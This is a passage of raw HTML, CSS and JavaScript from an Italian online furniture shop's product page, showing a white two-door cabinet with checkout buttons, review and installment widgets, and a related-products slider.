            <div class="flex mt-4 flex-col justify-end">
            <div class="paypal checkout  before paypal-logo ec_shortcut_UnMNULjQ1o8Ufd9JrhFtdwTw7Omy1ZPx"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
        </div>
        <style>.cmsb63-float-left {
float: left
}
.cmsb63-hidden {
display: none
}
.cmsb63-w-fit {
width: fit-content
}
.cmsb63-rounded-2xl {
border-radius: 1rem
}
.cmsb63-pl-2 {
padding-left: 0.5rem
}
.cmsb63-text-xl {
font-size: 1.25rem;
line-height: 1.75rem
}
.cmsb63-font-bold {
font-weight: 700
}
.cmsb63-text-black {
--tw-text-opacity: 1;
color: rgb(0 0 0 / var(--tw-text-opacity))
}
.cmsb63-shadow-md {
--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}
@media (min-width: 1024px) {
.cmsb63-lg\:block {
display: block
}
.cmsb63-lg\:hidden {
display: none
}
}</style>
<style>#html-body [data-pb-style=AQ8X8VD],#html-body [data-pb-style=YBP0N4S]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YBP0N4S]{justify-content:flex-start;display:flex;flex-direction:column;padding-left:10px}#html-body [data-pb-style=AQ8X8VD]{align-self:stretch}#html-body [data-pb-style=XEOOJ7Y]{display:flex;width:100%}#html-body [data-pb-style=PBDQY4O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=CFTHCT6]{border-style:none}#html-body [data-pb-style=T3XM8XT],#html-body [data-pb-style=TMCCBVM]{max-width:100%;height:auto}#html-body [data-pb-style=WLTRWPY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=MDP2SOF]{border-style:none}#html-body [data-pb-style=GCVU737],#html-body [data-pb-style=Q08J8OD]{max-width:100%;height:auto}#html-body [data-pb-style=DU2RQ4R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=JDLMGTF]{border-style:none}#html-body [data-pb-style=IJ4A48N],#html-body [data-pb-style=VHMW0TE]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=CFTHCT6],#html-body [data-pb-style=JDLMGTF],#html-body [data-pb-style=MDP2SOF]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="cmsb63-rounded-2xl cmsb63-shadow-md kommerce-product-promise" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YBP0N4S"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AQ8X8VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XEOOJ7Y"><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PBDQY4O"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CFTHCT6"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="desktop_image" data-pb-style="TMCCBVM"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="desktop_image" data-pb-style="TMCCBVM" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="mobile_image" data-pb-style="T3XM8XT"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="mobile_image" data-pb-style="T3XM8XT" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Servizio di montaggio</strong></p>
<p>in tutta Italia</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WLTRWPY"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MDP2SOF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="desktop_image" data-pb-style="GCVU737"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="desktop_image" data-pb-style="GCVU737" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="mobile_image" data-pb-style="Q08J8OD"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="mobile_image" data-pb-style="Q08J8OD" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>2 anni di garanzia</strong></p>
<p>per la tua tranquillità</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DU2RQ4R"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JDLMGTF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="desktop_image" data-pb-style="IJ4A48N"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="desktop_image" data-pb-style="IJ4A48N" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="mobile_image" data-pb-style="VHMW0TE"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="mobile_image" data-pb-style="VHMW0TE" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Ordina al telefono</strong></p>
<p>
<a class="cmsb63-lg:hidden" href="tel:+393463465530">346 346 5530</a>
<span class="cmsb63-hidden cmsb63-lg:block">346 346 5530</span>
</p></div></div></div></div></div></div><style type="text/css"></style>
    <div class="flex justify-content-start flex-col">
    <section id="product.attributes"
                            class="order-1 w-full" x-data="{ open: false }"
                >
        <div class="card w-full shadow-md rounded-md mt-5 py-0">
                <script>
        function initAttributesBlock() {
            return {
                showAll() {
                    this.removeElementsByClass('showAll');

                    var faqContainers = document.getElementsByClassName('attribute-block-element');
                    for (var i = 0; i < faqContainers.length; i++) {



                            if (faqContainers[i].classList.contains('lg:hidden')) {
                                faqContainers[i].classList.remove('lg:hidden');
                            }


                    }

                },
                removeElementsByClass(className) {
                    const elements = document.getElementsByClassName(className);
                    while (elements.length > 0) {
                        elements[0].parentNode.removeChild(elements[0]);
                    }
                }
            }
        }

    </script>
<div id="accordion-collapse">
    <h4 id="accordion-collapse-heading-1" class="text-primary mt-1 text-lg mg:text-xl p-5">
        <span class="flex items-center justify-between w-full">
            <span class="font-black mt-1 text-lg">Caratteristiche</span>
        </span>
    </h4>
    <div class="transition duration-150 ease-out" id="accordion-collapse-body-1">
        <div class="p-5 font-light">

                <div class="table-wrapper max-w-prose overflow-x-auto" id="product-attributes" x-data="initAttributesBlock()">
                    <table class="additional-attributes w-full">
                                                                            <tr class="border-b border-gray-300 last:border-b-0 attribute-block-element ">
                                <th class="col label w-1/2 py-2 text-left font-bold text-primary product-attribute-label"
                                    scope="row">Dimensione</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-primary font-light product-attribute-value"
                                    data-th="Dimensione"
                                >L.75 P.38 H.174</td>
                            </tr>
                                                                                <tr class="border-b border-gray-300 last:border-b-0 attribute-block-element ">
                                <th class="col label w-1/2 py-2 text-left font-bold text-primary product-attribute-label"
                                    scope="row">Ambiente</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-primary font-light product-attribute-value"
                                    data-th="Ambiente"
                                >MULTIAMBIENTE</td>
                            </tr>
                                                                                <tr class="border-b border-gray-300 last:border-b-0 attribute-block-element ">
                                <th class="col label w-1/2 py-2 text-left font-bold text-primary product-attribute-label"
                                    scope="row">Finitura</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-primary font-light product-attribute-value"
                                    data-th="Finitura"
                                >Finitura effetto legno</td>
                            </tr>
                                                                                                </table>
                </div>

        </div>
    </div>
</div>
        </div>
    </section>
</div>

    
    </div>
        </div>
    </div>
</section>
<section>
    <div class="w-full flex flex-col lg:flex-row" x-data="{ openFeed: false }" x-init="() => { initAsync().then(result => openFeed = result); }">
    <div class="w-full mb-6 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0 order-1 md:order-2">
        <div class="prose mt-0 sm:mt-6 text-primary">
    ARMADIETTO 2 ANTE 75X38X174 2281 BIANCO<br> </div>
    </div>
    <div class="w-full" :class='openFeed ? "hidden" : "hidden md:flex order-2 md:order-1 lg:w-1/2 px-2"'>
        <div class="feedaty_widget" id="feedatyId" data-ver="2021" data-id="658029e1d0b28-more-info" data-type="carouselproduct" data-variant="recensioni-carosello-1" data-lang="all" data-gui="all" data-sku="13269" data-snippets="0"></div>
    </div>
    <div class="w-full px-2" :class="openFeed ? 'hidden' : 'flex md:hidden'">
        <div class="feedaty_widget" data-ver="2021" data-id="658029e1d0b2e-more-info" data-type="product_tab" data-variant="Recensioni-Verticale-Mobile" data-lang="all" data-gui="all" data-sku="13269" data-snippets="0"></div>
    </div>
    <div class="w-full" :class='openFeed ? " flex order-2 md:order-1 lg:w-1/2 px-2" : "hidden"'>
        <div style="width:100%" class="feedaty_widget" data-ver="2021" data-id="63493a1f897dd-more-info" data-type="carousel" data-variant="carosello-2" data-lang="all" data-gui="all"></div>
    </div>
</div>

<script>
    async function checkEmpty() {
        return new Promise(resolve => {
            const intervalId = setInterval(() => {
                const element = document.getElementById("feedatyId");
                if (element.innerHTML) {
                    try {
                        const obj = document.getElementById("fdt_658029e1d0b28-more-info_widget_product").innerHTML;
                        if (obj && obj.trim() !== "") {
                            clearInterval(intervalId);
                            resolve(false);
                        }
                        resolve(true);

                    } catch (error) {
                        clearInterval(intervalId);
                        resolve(true);
                    }
                }
            }, 500);
        });
    }

    async function initAsync() {
        return await checkEmpty();
    }
</script>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>


<section>

</section>
</div><!--Google Tag Manager: dataLayer - Added by Mageplaza-->

<script>
    function hasWebP() {
        var elem = document.createElement('canvas');

        if (!!(elem.getContext && elem.getContext('2d'))) {
            return elem.toDataURL('image/webp').indexOf('data:image/webp') === 0;
        }
        return false;
    }

    if (hasWebP()) {
        document.body.classList.add("webp");
    } else {
        document.body.classList.add("no-webp");
    }
</script>
<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('initGallery', () => {
            const galleryInitData = initGallery();
            document.dispatchEvent(new CustomEvent('gallery-init', {detail: galleryInitData}));
            return galleryInitData;
        });
    });
</script>
<script>
    document.addEventListener('gallery-init', ({detail: galleryData}) => {
        if (typeof hasWebP != 'function') {
            console.error('[Yireo_WebP2] JavaScript function "hasWebP" does not exist');
            return;
        }

        function replaceImage(image) {
            if (image.full && image.full_webp) {
                image.full = image.full_webp;
                delete image.full_webp;
            }

            if (image.img && image.img_webp) {
                image.img = image.img_webp;
                delete image.img_webp;
            }

            if (image.thumb && image.thumb_webp) {
                image.thumb = image.thumb_webp;
                delete image.thumb_webp;
            }
        }

        if (galleryData.images) {
            galleryData.images.forEach(function(image) {
                replaceImage(image);
            });
        }

        if (galleryData.initialImages) {
            galleryData.initialImages.forEach(function(image) {
                replaceImage(image);
            });
        }
    });
</script>

<script>
    var updateTimeUrl = "https://mercatonegermanvox.it/bssproductattachment/update/downloadtime/";
    function updateAttachment (attachment){
        attachment.forEach(function (attachment) {
            attachment.addEventListener('click',function (){
                let attachmentTag = this;
                let id = attachmentTag.id;
                let dowtimeTagID = document.getElementsByClassName("attDownloadTime" + id);
                fetch(updateTimeUrl, {
                    headers: {
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: new URLSearchParams({
                        form_key: hyva.getFormKey(),
                        file_id: id
                    }),
                    method: "POST",
                    mode: "cors",
                    credentials: "include",
                })
                    .then(response => {
                        return response.json();
                    })
                    .then(data => {
                        for (let dowtimeTag of dowtimeTagID) {
                            dowtimeTag.innerHTML = "( " + data.downloadtime + ' downloads )';
                        }
                        if (data.limited === 'limited') {
                            let attachmentDownload = document.querySelectorAll("a.attachment_download");
                            let footerattachmentDownload = document.querySelectorAll("a.attachment_footer");
                            updateLimitAttachment(attachmentDownload,id);
                            updateLimitAttachment(footerattachmentDownload,id);

                        }
                    })
            })
        })
    }

    function updateLimitAttachment (List, id){
        List.forEach(function (attachmentUpdate){
            if (attachmentUpdate.id === id) {
                document.getElementById("attLimited"+id).innerHTML = "(limited)";
                attachmentUpdate.remove('active');
                attachmentUpdate.style.display = 'none';
                attachmentUpdate.setAttribute("disabled", true);
                attachmentUpdate.removeAttribute('href');
            }
        })
    }
</script><script type="module" src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js"></script>
<script nomodule src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js"></script>
    <div id="scalapayText" style="margin: 0 0 10px 0;min-height:20px;" >
        <scalapay-widget
            amount="249"
            min="49"
            max="9999"
            logo-size="100%"
            amount-selectors='[".price-box .final-price .price",".price-box .price"]'
            priceboxselector='[""]'
            number-of-installments="3"
            locale="it"
            frequency-number="30"
            currency-position="after"
            currency-display="symbol"
            theme="primary"
            hide-price="false">
        </scalapay-widget>
            </div>
  
    <script type="text/javascript">
        const textPosition = '.kommerce-price-info-box';
        const scalapayText = 'scalapayText';
        let referenceNode = document.querySelector(textPosition);
        referenceNode.parentNode.insertBefore(
            document.getElementById(scalapayText),
            referenceNode.nextSibling
        );
    </script>
<script>
    'use strict';

    function initAmRelatedSliderComponent() {
        return {
            active: 0,
            itemCount: 0,
            currentTransform: 'translate3d(0px, 0px, 0px)',
            sliderTransformDesktop: 'translate3d(20%, 0px, 0px)',
            sliderTransformMobile: 'translate3d(10%, 0px, 0px)',
            getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 5,
            pageFillers: 0,
            calcPageSize() {
                if (window.innerWidth > 768) {
                    if (window.innerWidth < 1024) {
                        this.currentTransform = this.sliderTransformDesktop
                    } else {
                        this.currentTransform = 'translate3d(0px, 0px, 0px)';
                    }
                } else {
                    this.currentTransform = this.sliderTransformMobile
                }
                const slider = this.getSlider();
                if (slider) {
                    this.itemCount = slider.querySelectorAll('.js_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.active = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                    if (this.active < this.pageSize) {
                        if (window.innerWidth > 768) {
                            if (window.innerWidth < 1024) {
                                this.currentTransform = this.sliderTransformDesktop
                            } else {
                                this.currentTransform = 'translate3d(0px, 0px, 0px)';
                            }
                        } else {
                            this.currentTransform = this.sliderTransformMobile;
                        }
                    } else {
                        if (this.active >= this.pageSize) {
                            this.currentTransform = 'translate3d(0px, 0px, 0px)';
                        }
                    }
                }
            },
            scrollPrevious() {
                this.scrollTo(this.active - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.active + this.pageSize);
                if (this.active >= this.pageSize) {
                    this.currentTransform = 'translate3d(0px, 0px, 0px)';
                }
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.active = idx;
                }
            }
        }
    }
</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initAmRelatedSliderComponent()"
         x-init="calcPageSize();"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
            <div class="relative pl-2">
                            <h4 class="text-lg mg:text-xl font-bold mb-0 title-font ">
                    Ti suggeriamo anche ...                </h4>
                        <div class="flex-none relative w-full overflow-x-hidden focus-within:ring-2 ring-offset-2 active:ring-0 ring-blue-500 ring-opacity-50">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides snap md:px-1 xl:px-2"
                     :style="`transform: ${currentTransform};`"
                     @scroll.debounce="calcActive"
                >
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA2NTkzLWFybWFkaWV0dG8tMi1hbnRlLWJpYW5jby03NXgxNzR4MzgtYXJ0LTIyODFiLmh0bWw%2C/product/33485/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="NKhxNppIOplD4Kad" />    <input type="hidden" name="product" value="33485"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/armadio-1-anta-ferro-grigio-40x45h180-mb1rp.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/a/r/armadio_1_anta_ferro_grigio_40x45h180_mb1rp_amb_1.webp" loading="lazy" alt="Armadio 1 anta ferro grigio 40x45h180 mb1rp" title="Armadio 1 anta ferro grigio 40x45h180 mb1rp" width="250" height="250" @update-gallery-33485.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-33485.window="$el.src = $event.detail" alt="Armadio&#x20;1&#x20;anta&#x20;ferro&#x20;grigio&#x20;40x45h180&#x20;mb1rp" title="Armadio&#x20;1&#x20;anta&#x20;ferro&#x20;grigio&#x20;40x45h180&#x20;mb1rp" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/a/r/armadio_1_anta_ferro_grigio_40x45h180_mb1rp_amb_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="33485" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="33485" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001631716 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        ARMADIO 40X45H180 1A FERRO COLORE GRIGIO MB1RP                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b9f6b44f98()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b9f6b44f98()"
                             @update-prices-33485.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="33485" data-price-box="product-id-33485">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-33485"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA2NTkzLWFybWFkaWV0dG8tMi1hbnRlLWJpYW5jby03NXgxNzR4MzgtYXJ0LTIyODFiLmh0bWw%2C/product/22348/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="NKhxNppIOplD4Kad" />    <input type="hidden" name="product" value="22348"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001471108-sedia-groove-bordeaux.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/s/e/sedia_groove_bordeaux_2.webp" loading="lazy" alt="SEDIA GROOVE BORDEAUX" title="SEDIA GROOVE BORDEAUX" width="250" height="250" @update-gallery-22348.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-22348.window="$el.src = $event.detail" alt="SEDIA&#x20;GROOVE&#x20;BORDEAUX" title="SEDIA&#x20;GROOVE&#x20;BORDEAUX" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/s/e/sedia_groove_bordeaux_2.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="22348" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="22348" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001471108 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SEDIA GROOVE BORDEAUX                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b9f6b47da8()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b9f6b47da8()"
                             @update-prices-22348.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="22348" data-price-box="product-id-22348">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        20        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-22348"                data-price-amount="99"
        data-price-type="oldPrice"
        class="price-wrapper "
    >99,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-22348"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    >79,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxMzczNTc4LWJhc2UtMWEtMWNhc3MtNDV4Mzh4MTAzLXJvdi1zb25vbWEtYXJ0LTExMDdyc24uaHRtbA%2C%2C/product/230/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="WhmpXjkAhCDBaxAh" />    <input type="hidden" name="product" value="230"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/cassettiera-4-cassetti-75cm-rovere-sonoma-caset2782rv0.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
